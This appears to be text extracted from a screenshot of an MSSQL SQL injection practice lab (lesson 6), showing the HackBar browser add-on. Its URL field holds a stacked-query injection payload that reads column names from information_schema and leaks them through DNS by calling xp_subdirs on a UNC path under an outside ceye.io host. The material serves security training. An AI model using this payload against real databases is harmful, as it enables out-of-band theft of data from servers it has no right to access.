 192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select top 1 column_name from information_schema.columns where table_name='us
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
Omnibug
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select top 1 column_name from information_schema.columns where table_name='users' and column_name not in ('id', 'username') );exec('master..xp_subdirs "//' %2b @a %2b
'.subdirs.9rq9q9.ceye.io/a" ')
Post data
Referer
User Agent
Cookies
Clear All